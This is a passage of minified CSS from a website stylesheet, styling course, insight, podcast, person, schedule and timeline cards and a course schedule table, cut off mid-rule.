.course-card__list--bold{font-weight:var(--font-weight-book)}.c-event-card.c-course-card:not(.course-card--is-wide) .course-card__list-item-icon{width:1rem;height:1rem}@media only screen and (max-width:29.96875em){.c-event-card.c-course-card:not(.course-card--is-wide) .course-card__title{margin-bottom:var(--spacing-12)}}.c-featured-card{align-items:center}.featured-card__title{margin-bottom:var(--spacing-16);word-break:break-word}@media only screen and (min-width:48em){.featured-card__title{margin-bottom:var(--spacing-8)}}.featured-card__description{word-break:break-word}.featured-card__cta{margin-top:var(--spacing-16)}@media only screen and (min-width:48em){.featured-card__cta{margin-top:var(--spacing-24)}}.featured-card__content{grid-column:span 12}@media only screen and (min-width:48em){.featured-card__content{grid-row:1;grid-column:7/-1}.featured-card--reversed .featured-card__content{grid-column:1/6}}.featured-card__image-wrapper{grid-column:span 12;border-radius:var(--border-radius-sm)}@media only screen and (min-width:48em){.featured-card__image-wrapper{grid-row:1;grid-column:1/6}.featured-card--reversed .featured-card__image-wrapper{grid-column:7/-1}}.featured-card__image{aspect-ratio:41/23;object-fit:cover}@media only screen and (min-width:48em){.featured-card__image{aspect-ratio:63/53}}.c-insight-card{display:flex;flex-direction:column-reverse;gap:var(--spacing-24);height:100%;color:var(--color-text-primary)}.insight-card__content{display:flex;flex:1 1;flex-direction:column;gap:var(--spacing-24)}.insight-card-featured__image,.insight-card__image{order:1}.insight-card__image{border-radius:var(--border-radius-sm);aspect-ratio:19/11;object-fit:cover}.insight-card__title-link{order:3;color:var(--color-text-primary)}.insight-card__title{order:3}.insight-card__description{order:4}.insight-card__labels{display:flex;grid-area:tags;align-items:flex-start;order:2;font-weight:var(--font-weight-regular);font-size:var(--font-size-xs);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}.insight-card__labels:has(.insight-card__label-focus-area) .insight-card__label-code{font-weight:var(--font-weight-semi-bold)}.insight-card__label-code{min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content}.insight-card__label-code,.insight-card__label-focus-area{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical}.insight-card__label-focus-area{position:relative}.insight-card__label-code+.insight-card__label-focus-area{position:relative;padding-left:18px}.insight-card__label-code+.insight-card__label-focus-area:before{display:inline-block;position:absolute;right:0;left:0;transform:translate(8px,.625em);border-radius:var(--border-radius-full);background-color:var(--color-surface-cta-primary);width:3px;height:3px;content:""}.insight-card__icon-list{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);order:5;margin-top:auto}.insight-card__icon-list .detail-list__list-item{gap:var(--spacing-8);font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.insight-card__icon-list .detail-list__list-item-icon{--icon-size:1rem}.insight-card__author{order:5;margin-top:auto}.insight-card__author-images{display:flex;margin-left:.0625rem}.insight-card__author-image-link:not(:first-of-type){margin-left:calc(var(--spacing-8)*-1)}.insight-card__author-image{border-radius:50%;width:1.9375rem;height:1.9375rem}.insight-card__author-image:not(:first-of-type){margin-left:calc(var(--spacing-8)*-1)}.insight-card__author-name{display:block;margin-bottom:var(--spacing-8)}.insight-card__author-name-intro{display:block}.c-grid.c-insight-card-featured{gap:0}.insight-card-featured__grid-content{display:grid;grid-template-columns:repeat(6,1fr);align-items:center;order:2;grid-gap:var(--grid-gutter);gap:var(--grid-gutter);background:linear-gradient(to top left,var(--color-purple) 1%,var(--color-surface-primary) 45%)}[data-theme=light] .insight-card-featured__grid-content{background:var(--color-surface-primary)}@media only screen and (max-width:47.96875em){.insight-card-featured__grid-content{border-bottom-right-radius:var(--border-radius-md);border-bottom-left-radius:var(--border-radius-md)}.insight-card-featured__grid-content,[data-theme=light] .insight-card-featured__grid-content{background:var(--color-featured-insight-transparent)}}@media only screen and (min-width:48em){.insight-card-featured__grid-content{border-top-right-radius:var(--border-radius-md);border-bottom-right-radius:var(--border-radius-md);min-height:510px}}.insight-card-featured__grid-content .insight-card__content{grid-column:1/7;gap:var(--spacing-16);padding-block:var(--spacing-24)}@media only screen and (max-width:47.96875em){.insight-card-featured__grid-content .insight-card__content{padding-right:var(--spacing-40);padding-left:var(--spacing-24)}}@media only screen and (min-width:48em){.insight-card-featured__grid-content .insight-card__content{grid-column:2/6;margin-left:calc(var(--grid-gutter)*-1);padding-block:var(--spacing-120)}}.insight-card-featured__grid-content .insight-card__title{font-size:var(--font-size-h3);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.insight-card-featured__grid-content .insight-card__title{font-size:var(--font-size-h3-desktop)}}.insight-card-featured__grid-content .insight-card__author{margin-top:var(--spacing-8)}.insight-card-featured__grid-content .insight-card__description{display:block}.insight-card-featured__grid-image{order:1}.insight-card-featured__image{height:100%;min-height:260px;object-fit:cover}@media only screen and (max-width:47.96875em){.insight-card-featured__image{border-top-right-radius:var(--border-radius-md);border-top-left-radius:var(--border-radius-md);aspect-ratio:33/28}}@media only screen and (min-width:48em){.insight-card-featured__image{border-top-left-radius:var(--border-radius-md);border-bottom-left-radius:var(--border-radius-md);min-height:510px}}.insight-card__cta{order:6;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.key-stat__stat{color:var(--color-text-highlight);line-height:var(--font-line-height-sm)}.key-stat__description{margin-top:var(--spacing-8)}.c-navigation-card{container:navigation-card/inline-size;border-radius:var(--border-radius-sm)}.navigation-card__grid{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;padding-inline:var(--spacing-16);padding-block:var(--spacing-24);height:100%}.navigation-card--with-image .navigation-card__grid{padding-top:var(--spacing-16)}.navigation-card__grid:has(.navigation-card__buttons) .navigation-card__header{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.navigation-card__grid:has(.navigation-card__buttons) .navigation-card__header{margin-bottom:var(--spacing-40)}}@media only screen and (min-width:48em){.navigation-card__grid{padding:var(--spacing-32);padding-bottom:var(--spacing-32)}.navigation-card--with-image .navigation-card__grid{padding-inline:var(--spacing-16)}.navigation-card--with-image .navigation-card__buttons,.navigation-card--with-image .navigation-card__header{margin-inline:var(--spacing-16)}}.navigation-card--primary{background-color:var(--color-surface-secondary)}.navigation-card--secondary{background-color:var(--color-surface-card)}.navigation-card--transparent .navigation-card__buttons,.navigation-card--transparent .navigation-card__header{margin-inline:0}.navigation-card--transparent .navigation-card__grid{padding-inline:0}.navigation-card--transparent .navigation-card__grid:has(.navigation-card__buttons) .navigation-card__header{margin-bottom:var(--spacing-24)}.navigation-card__image{order:1;margin-bottom:var(--spacing-24);border-radius:var(--border-radius-sm);aspect-ratio:1.735;width:100%;max-height:19.875rem;object-fit:cover}@media only screen and (min-width:48em){.navigation-card__image{margin-bottom:var(--spacing-32)}}.navigation-card__header{order:2}.navigation-card__title-wrapper{display:flex;gap:var(--spacing-8)}@media only screen and (min-width:48em){.navigation-card__title-wrapper{gap:var(--spacing-12)}}.navigation-card__icon{flex-shrink:0}.navigation-card__text{margin-top:var(--spacing-16);white-space:pre-line}.navigation-card__buttons{display:flex;flex-wrap:wrap;order:3;gap:var(--spacing-16);margin-top:auto}.person-card__name,.person-card__role{font-weight:var(--font-weight-regular);font-family:var(--font-family-body)}.person-card__role{text-transform:uppercase}.person-card__description{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}@media only screen and (min-width:48em){.person-card__description{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical}}.c-person-card-large{z-index:0}.c-person-card-large .wide-card__body{display:flex;flex-direction:column;align-items:flex-start;gap:var(--spacing-16)}.c-person-card-large .person-card__name{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.c-person-card-large .person-card__name{font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}}@media only screen and (min-width:48em)and (min-width:48em){.c-person-card-large .person-card__name{font-size:var(--font-size-xl-desktop)}}.c-person-card-large .person-card__role{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.c-person-card-large .person-card__role{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.c-person-card-large .person-card__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:4;-webkit-box-orient:vertical}.c-person-card-small{container:person-card-small/inline-size}.c-person-card-small.person-card--with-link:hover{background-color:rgba(0,188,204,.25)}.c-person-card-small .person-card__name{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}.c-person-card-small .person-card__role{display:block;margin-top:var(--spacing-8)}.c-person-card-small .person-card__description,.c-person-card-small .person-card__role{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}@container person-card-small (min-width: 30rem){.person-card-small--default .person-card__name{font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.person-card-small--default .person-card__name{font-size:var(--font-size-xl-desktop)}}}@container person-card-small (min-width: 30rem){.person-card-small--default .person-card__role{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.person-card-small--default .person-card__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.person-card__layout{display:flex;position:relative;flex-direction:row;align-items:stretch;transition:background-color var(--transition-duration) var(--transition-easing);border-radius:var(--border-radius-sm);background-color:var(--color-surface-card);height:100%;overflow:clip;--person-card-image-size:60px}@media only screen and (min-width:48em){.person-card__layout{--person-card-image-size:72px}}@container person-card-small (min-width: 30rem){.person-card-small--default .person-card__layout{--person-card-image-size:112px}}.person-card-small__image-holder{display:flex;position:relative;flex-shrink:0;justify-content:center;align-items:center;width:92px}@media only screen and (min-width:48em){.person-card-small__image-holder{width:112px}}@container person-card-small (min-width: 30rem){.person-card-small--default .person-card-small__image-holder{width:172px}}.person-card-small__image-holder--has-icon{background-color:var(--color-surface-secondary)}.person-card-small__icon-holder{display:flex;justify-content:center;align-items:center;border-radius:var(--border-radius-full);background-color:var(--color-surface-brand);width:var(--person-card-image-size);height:var(--person-card-image-size)}.person-card-small__icon{--person-card-small-icon-size:2.25rem;width:var(--person-card-small-icon-size);height:var(--person-card-small-icon-size);color:var(--color-surface-cta-primary)}@container person-card-small (min-width: 30rem){.person-card-small--default .person-card-small__icon{--person-card-small-icon-size:3.5rem}}.person-card-small__blurry-backdrop-filter{position:absolute;z-index:1;-webkit-backdrop-filter:blur(60px);backdrop-filter:blur(60px);inset:-1px;border-top-left-radius:var(--border-radius-sm);border-bottom-left-radius:var(--border-radius-sm)}.person-card-small__image{position:relative;z-index:2;border-radius:var(--border-radius-full);width:var(--person-card-image-size);height:var(--person-card-image-size)}.person-card-small__text{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:var(--spacing-4);padding:var(--spacing-12) var(--spacing-16) var(--spacing-16)}.person-card-small__text .c-button{line-height:var(--line-height-md)}@container person-card-small (min-width: 30rem){.person-card-small__text{gap:var(--spacing-8);padding:var(--spacing-24) var(--spacing-32)}}.c-person-card-small .person-card__cta-button.c-button{margin-top:auto;font-size:var(--font-size-sm)}.c-person-card-small .person-card__cta-button--single.c-button{position:static}.c-person-card-small .person-card__cta-button--single.c-button:before{position:absolute;z-index:3;inset:0;content:""}.c-play-card{display:flex;position:relative;gap:var(--spacing-16);border-radius:var(--border-radius-md);background-color:var(--color-surface-card);padding:var(--spacing-16);color:var(--color-text-primary)}[data-theme=light] .c-play-card{background-color:var(--color-blue-pale)}.c-play-card:focus-within,.c-play-card:hover{outline:2px solid currentcolor;outline-offset:-2px}.c-play-card:hover:not([aria-disabled=true]){cursor:pointer;text-decoration:none}.play-card__image{order:0;border-radius:var(--border-radius-sm);aspect-ratio:1/1;max-width:5.5rem;max-height:5.5rem;object-fit:cover}.play-card__image:hover{cursor:pointer}.play-card__content{display:flex;flex-direction:column;order:1;padding-right:calc(1.5rem + var(--spacing-4));width:100%}.play-card__title{font-size:var(--font-size-md);margin-bottom:var(--spacing-4);pointer-events:none;font-weight:var(--font-weight-regular)}.play-card__meta,.play-card__title{line-height:var(--font-line-height-lg);color:var(--color-text-primary)}.play-card__meta{font-size:var(--font-size-xs);font-weight:var(--font-weight-light)}@media only screen and (min-width:48em){.play-card__meta{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.play-card__play-button{--button-size:1.5rem;--button-icon-size:0.625rem;position:absolute;right:var(--spacing-16);bottom:var(--spacing-16)}a.c-podcast-card{display:block;container:podcast-card/inline-size;border-radius:var(--border-radius-sm);background-color:var(--color-surface-card);padding:var(--spacing-16);color:var(--color-text-primary)}a.c-podcast-card:hover{color:var(--color-text-primary);text-decoration:none}.podcast-card__grid{display:grid;grid-template-areas:"labels" "title" "description" "details" "image" "cta";height:100%}@container podcast-card (min-width: 56rem){.podcast-card__grid{grid-template-columns:-webkit-max-content;grid-template-columns:max-content;grid-template-areas:"image labels cta" "image title cta" "image description cta" "image details cta";column-gap:var(--spacing-16)}}.podcast-card__labels{display:flex;grid-area:labels;margin-bottom:var(--spacing-12);text-transform:uppercase;font-size:var(--font-size-sm);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.podcast-card__labels{font-size:var(--font-size-md)}}.podcast-card__label-code{font-weight:var(--font-weight-semi-bold)}.podcast-card__label-code,.podcast-card__label-name{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}.podcast-card__label-name{position:relative}.podcast-card__label-code+.podcast-card__label-name{position:relative;padding-left:18px}.podcast-card__label-code+.podcast-card__label-name:before{display:inline-block;position:absolute;right:0;left:0;transform:translate(8px,.625em);border-radius:var(--border-radius-full);background-color:var(--color-surface-cta-primary);width:2px;height:2px;content:""}.podcast-card__title{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;grid-area:title;margin-bottom:var(--spacing-12);color:var(--color-text-primary)}@media only screen and (min-width:48em){.podcast-card__title{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-bottom:var(--spacing-16);line-height:1.3}}.podcast-card__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;grid-area:description;margin-bottom:var(--spacing-12)}@media only screen and (min-width:48em){.podcast-card__description{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-bottom:var(--spacing-16);line-height:1.9}}.podcast-card__detail-list{display:flex;grid-area:details;flex-direction:column;margin-bottom:var(--spacing-24)}@container podcast-card (min-width: 56rem){.podcast-card__detail-list{margin-bottom:0}}.podcast-card__detail-list.c-detail-list{gap:var(--spacing-4)}.podcast-card__detail-list .detail-list__list-item{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);gap:var(--spacing-8)}.podcast-card__detail-list .detail-list__list-item .detail-list__list-item-icon{--icon-size:1rem}.podcast-card__image{grid-area:image;margin-bottom:var(--spacing-16);border-radius:var(--border-radius-sm);aspect-ratio:4/3;width:100%;height:170px;object-fit:cover}@container podcast-card (min-width: 30rem){.podcast-card__image{height:270px}}@container podcast-card (min-width: 56rem){.podcast-card__image{margin-bottom:0;width:360px;min-width:360px;height:270px;min-height:270px}}.podcast-card__cta{grid-area:cta;margin-top:auto;margin-bottom:0;height:auto}@container podcast-card (min-width: 56rem){.podcast-card__cta{margin-top:auto;margin-left:auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.quote-card__quote{font-size:var(--font-size-h5);line-height:var(--font-line-height-sm);position:relative;font-family:var(--font-family-heading)}.quote-card__quote:before{position:absolute;transform:translateX(calc(-100% - 4px));content:open-quote}.quote-card__quote .c-rich-text>:last-child:after,.quote-card__quote:not(.quote-card__quote-text):after{content:close-quote}.quote-card__quote-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:block;margin-top:var(--spacing-12);font-weight:var(--font-weight-light);font-family:var(--font-family-body)}.quote-card__quote-text:after{content:close-quote}.quote-card__author{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-top:var(--spacing-32)}.quote-card__author-title{display:block;margin-top:var(--spacing-4)}a.c-resource-card{display:flex;flex-direction:column;border-top:1px solid var(--color-border-primary);border-radius:0;padding-top:var(--spacing-24);color:inherit;font-weight:var(--font-weight-book)}a.c-resource-card:hover{border-top:1px solid var(--color-surface-cta-primary);text-decoration:none}.resource-card__title{order:2}.resource-card__meta{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;order:1;margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.resource-card__meta{margin-bottom:var(--spacing-24)}}.resource-card__resource,.resource-card__subtitle{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}.resource-card__resource{font-weight:var(--font-weight-semi-bold)}.resource-card__meta-divider{display:inline-block;vertical-align:middle;margin-inline:var(--spacing-8);border-radius:50%;background-color:var(--color-surface-cta-primary);width:2px;height:2px}.resource-card__data-list{display:flex;flex-direction:column;order:3;gap:var(--spacing-8);margin-top:var(--spacing-24)}.resource-card__data-list-item{display:flex;align-items:center;gap:var(--spacing-8)}.resource-card__data-list-item svg{flex-shrink:0}.resource-card__data-list-item-label{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.resource-card__resource-link{order:4;margin-top:var(--spacing-24)}.resource-card__data-list-item-icon{flex-shrink:0}.c-grid.c-schedule-card{grid-template-areas:"event-type" "title" "time" "description" "authors" "location" "cta";gap:0;border-radius:var(--border-radius-sm);background-color:var(--color-surface-card);padding:var(--spacing-16)}@media only screen and (min-width:48em){.c-grid.c-schedule-card{grid-template-areas:"event-type event-type event-type event-type event-type event-type . . . . . ." "title title title title title title . . . . . ." "time time time time time time . . . . . ." "description description description description description description . location location location location location" "authors authors authors authors authors authors authors authors . cta cta cta";padding:var(--spacing-24)}}.c-grid.c-schedule-card.schedule-card--is-highlighted{background-color:var(--color-surface-primary)}[data-theme=light] .c-grid.c-schedule-card.schedule-card--is-highlighted{background-color:var(--color-blue-tweaked);color:var(--color-white)}[data-theme=light] .c-grid.c-schedule-card.schedule-card--is-highlighted .read-more__button{color:var(--color-white)}.schedule-card__description-read-more{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.schedule-card__description-read-more{margin-bottom:var(--spacing-24)}}.schedule-card__title{grid-area:title;margin-bottom:var(--spacing-4)}@media only screen and (min-width:48em){.schedule-card__title{margin-bottom:var(--spacing-8)}}.schedule-card__description-wrapper{grid-area:description}.schedule-card__description{margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.schedule-card__description{margin-bottom:var(--spacing-24)}}.schedule-card__event-type{grid-area:event-type;margin-bottom:var(--spacing-16);font-weight:var(--font-weight-regular);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}@media only screen and (min-width:48em){.schedule-card__event-type{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-24)}}.schedule-card__authors-grid{grid-area:authors}@media only screen and (max-width:47.96875em){.schedule-card__authors-grid .grid__item+.grid__item{margin-top:var(--spacing-8)}}.schedule-card__time{grid-area:time;margin-bottom:var(--spacing-16);font-weight:var(--font-weight-regular)}.schedule-card__location{display:flex;grid-area:location;align-self:flex-start}@media only screen and (max-width:47.96875em){.schedule-card__location{margin-block:var(--spacing-24)}}@media only screen and (min-width:48em){.schedule-card__location{margin-right:auto}}.schedule-card__location-label{align-items:center;font-weight:var(--font-weight-regular)}.schedule-card__location-label,.schedule-card__location-level{display:flex;gap:var(--spacing-8)}.schedule-card__location-level-wrapper{display:flex;flex-direction:column}.schedule-card__location-level-address{font-weight:var(--font-weight-regular)}.schedule-card__location-level-icon{margin-top:2px}.schedule-card__authors{display:flex;flex-direction:column;gap:var(--spacing-16)}.schedule-card__author{display:flex;gap:var(--spacing-12)}.schedule-card__author-link{color:inherit;font-weight:inherit;font-size:inherit;text-decoration:none}.schedule-card__author-image{order:1;border-radius:50%;width:40px;height:40px;object-fit:cover}.schedule-card__author-info{display:flex;flex-direction:column;order:2}.schedule-card__author-name,.schedule-card__authors-label{font-weight:var(--font-weight-regular)}.schedule-card__authors-label{letter-spacing:var(--font-letter-spacing);text-transform:uppercase}@media only screen and (min-width:48em){.schedule-card__location-grid-item{display:grid;grid-row:1/6}}.schedule-card__cta-wrapper{display:flex;grid-area:cta;flex-direction:column;gap:var(--spacing-4);margin-top:auto}@media only screen and (min-width:48em){.schedule-card__cta-wrapper{margin-left:auto}}.schedule-card__cta{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.schedule-block__tabs-grid-group{display:grid;grid-template-columns:1fr;grid-gap:var(--grid-gutter);gap:var(--grid-gutter)}@media only screen and (min-width:64em){.schedule-block__tabs-grid-group{grid-template-columns:repeat(3,minmax(0,1fr))}}.schedule-block__tabs-grid-group .c-schedule-card{--grid-column-amount:1;grid-template-rows:repeat(3,auto) 1fr;grid-template-areas:"event-type" "title" "time" "description" "authors" "location" "cta"}.schedule-block__tabs-grid-group .schedule-card__location-grid-item{display:flex;flex-direction:column}.schedule-block__tabs-grid-group .schedule-card__cta-wrapper{margin-left:unset}.schedule-block__tabs-grid-group .schedule-card__location{margin-top:var(--spacing-16);margin-bottom:var(--spacing-16)}@media only screen and (min-width:64em){.schedule-block__tabs-grid-group .schedule-card__location{margin-top:var(--spacing-24);margin-bottom:var(--spacing-24)}.schedule-block__tabs-grid-group--is-by-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@property --year{syntax:"<integer>";initial-value:0;inherits:false}.c-timeline-card{display:flex;flex-direction:column;list-style:none}.c-carousel .c-timeline-card{height:auto}.timeline-card__image{order:1;margin-bottom:var(--spacing-16);border-radius:var(--border-radius-sm);aspect-ratio:7/5;overflow:hidden;object-fit:cover}.timeline-card__title{order:2;margin-bottom:var(--spacing-12);font-size:0}.timeline-card__title-date{--year:1900;font-size:var(--font-size-h2);line-height:var(--font-line-height-sm);display:block;transition:--year var(--transition-duration-long) var(--transition-easing);counter-reset:year var(--year);margin-bottom:var(--spacing-12);color:var(--color-text-highlight);line-height:1}.timeline-card__title-date:after{content:counter(year)}.timeline-card--is-in-view .timeline-card__title-date{--year:var(--animate-to-year)}@media only screen and (min-width:48em){.timeline-card__title-date{font-size:var(--font-size-h2-desktop);margin-bottom:var(--spacing-4);line-height:1}}.timeline-card__title-text{font-size:var(--font-size-h6-desktop)}.timeline-card__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);order:3}.c-webinar-card .podcast-card__grid{display:flex;flex-direction:column}.c-webinar-card .podcast-card__title{order:2}.c-webinar-card .podcast-card__labels{order:1}.c-webinar-card .podcast-card__description{order:3}.c-webinar-card .podcast-card__image{order:4;margin-top:auto}.c-webinar-card .podcast-card__detail-list{order:3}.c-webinar-card .podcast-card__cta{order:5;margin:0}@media only screen and (max-width:29.96875em){.c-webinar-card .podcast-card__cta{width:100%}}@media only screen and (min-width:48em){.c-code-snippet{display:grid;grid-template-columns:repeat(12,minmax(0,1fr));grid-gap:var(--grid-gutter);gap:var(--grid-gutter)}}.code-snippet__wrapper{display:flex;flex-direction:column}@media only screen and (min-width:48em){.code-snippet__wrapper{grid-column:2/12}}@media only screen and (min-width:90em){.code-snippet__wrapper{grid-column:3/11}}.code-snippet__title{margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.code-snippet__title{margin-bottom:var(--spacing-24)}}.code-snippet__description{margin-bottom:var(--spacing-8)}@media only screen and (min-width:48em){.code-snippet__description{margin-bottom:var(--spacing-16)}}.code-snippet__code{display:block;margin-bottom:var(--spacing-16);border-radius:var(--border-radius-md);background-color:var(--color-surface-card);padding:var(--spacing-16);width:100%}.code-snippet__code:last-of-type{margin-bottom:0}@media only screen and (min-width:48em){.code-snippet__code{margin-bottom:var(--spacing-24);padding:var(--spacing-24)}}.code-snippet__code .c-rich-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.contact-form__header{display:flex;grid-column:1/-1;flex-direction:column;gap:var(--spacing-16);padding-bottom:var(--spacing-48)}.course-schedule-table-date-and-time__title{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.course-schedule-table-date-and-time__title{font-weight:var(--font-weight-regular)}}.course-schedule-table-date-and-time__subtitle{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);display:block}@media only screen and (min-width:48em){.course-schedule-table-date-and-time__subtitle{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular)}}.course-schedule-table-date-and-time__schedule-accordion{margin-top:var(--spacing-4)}.course-schedule-table-date-and-time__schedule-accordion div.accordion__item{border:0}.course-schedule-table-date-and-time__schedule-accordion div.accordion__item:last-child{border-bottom:0}.course-schedule-table-date-and-time__schedule-accordion .accordion__trigger{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);gap:var(--spacing-8);padding:0;max-width:-webkit-max-content;max-width:max-content}@media only screen and (max-width:47.96875em){.course-schedule-table-date-and-time__schedule-accordion .accordion__trigger[aria-expanded=true]{font-weight:var(--font-weight-regular)}}@media only screen and (min-width:48em){.course-schedule-table-date-and-time__schedule-accordion .accordion__trigger{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular)}}.course-schedule-table-date-and-time__schedule-accordion .accordion__chevron{width:var(--spacing-12);height:var(--spacing-12)}@media only screen and (min-width:48em){.course-schedule-table-date-and-time__schedule-accordion .accordion__chevron{margin-top:5px}}.course-schedule-table-date-and-time__schedule-accordion .accordion__content-inner{padding:0}.course-schedule-table-date-and-time__event-link{display:block;margin-top:var(--spacing-16);font-size:var(--font-size-sm)}@media only screen and (max-width:47.96875em){.course-schedule-table-date-and-time__event-link{margin-top:var(--spacing-12)}}.course-schedule-table-date-and-time__schedule-desktop-label{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-4);font-weight:var(--font-weight-regular)}@media only screen and (max-width:47.96875em){.course-schedule-table-date-and-time__schedule-desktop-label{font-weight:var(--font-weight-book)}.course-schedule-table-date-and-time__schedule-desktop-label:not(.course-schedule-table-date-and-time__schedule-desktop-label--show-on-mobile){display:none}}.course-schedule-table-date-and-time__schedule-list{display:flex;flex-direction:column;gap:var(--spacing-4);padding-top:var(--spacing-12)}.course-schedule-table-date-and-time__list-item{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.course-schedule-table-date-and-time__mobile-only-label{display:none}}.course-schedule-table-error__description{font-size:var(--font-size-lg);line-height:var(--font-line-height-lg);border-radius:var(--border-radius-md);background-color:var(--color-surface-primary);padding:var(--spacing-24);text-align:center}.c-course-schedule-table-item{display:grid;grid-template-columns:subgrid;grid-column:1/-1;border-bottom:1px solid var(--color-border-primary-transparent);padding-block:var(--spacing-24)}@media only screen and (max-width:47.96875em){.c-course-schedule-table-item{gap:var(--spacing-32);padding-inline:var(--spacing-8)}.c-course-schedule-table-item:first-child{padding-top:0}}.c-course-schedule-table-item__link{color:var(--color-text-primary)}.c-course-schedule-table-item__link:focus,.c-course-schedule-table-item__link:hover,.c-course-schedule-table-item__link:hover:not(:disabled){color:var(--color-text-primary);text-decoration:underline}.course-schedule-table-item__label{font-weight:var(--font-weight-regular);font-size:var(--font-size-xs);line-height:var(--font-line-height-md);letter-spacing:var(--font-letter-spacing);text-transform:uppercase;display:block;margin-bottom:var(--spacing-12)}@media only screen and (min-width:48em){.course-schedule-table-item__label{position:absolute;margin:-1px;padding:0;width:1px;height:1px;overflow:hidden;clip:rect(0,0,0,0);border:0}}.course-schedule-table-item__location{color:var(--color-text-highlight);font-weight:var(--font-weight-bold)}.course-schedule-table-item__heading,.course-schedule-table-item__location{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);font-family:var(--font-family-body)}.course-schedule-table-item__heading{font-weight:var(--font-weight-regular)}.course-schedule-table-item__instructors{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.course-schedule-table-item__instructors{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.course-schedule-table-item__pricing{display:flex;flex-direction:column;font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.course-schedule-table-item__pricing{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.course-schedule-table-item__price{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);display:flex;align-items:center;gap:var(--spacing-4);margin-bottom:var(--spacing-4)}@media only screen and (min-width:48em){.course-schedule-table-item__price{font-weight:var(--font-weight-regular)}}.course-schedule-table-item__price-icon{color:var(--color-text-highlight)}.course-schedule-table-item__enroll-options{display:flex;flex-wrap:wrap;align-items:center;gap:var(--spacing-8)}@media only screen and (max-width:47.96875em){.course-schedule-table-item__enroll-options{padding-top:var(--spacing-8)}}.course-schedule-table-item__enroll-label{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);margin-right:var(--spacing-8);font-weight:var(--font-weight-regular);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.course-schedule-table-item__enroll-label{position:absolute;margin:-1px;padding:0;width:1px;height:1px;overflow:hidden;clip:rect(0,0,0,0);border:0}}.course-schedule-table-item__tooltip{padding-inline:var(--container-spacing)}@media only screen and (max-width:47.96875em){.course-schedule-table-item__tooltip svg{width:12px;height:12px}}.course-schedule-table-list__sub-grid{display:grid;grid-template-columns:subgrid;grid-column:1/-1}.course-schedule-table-list__table-header{border-bottom:1px 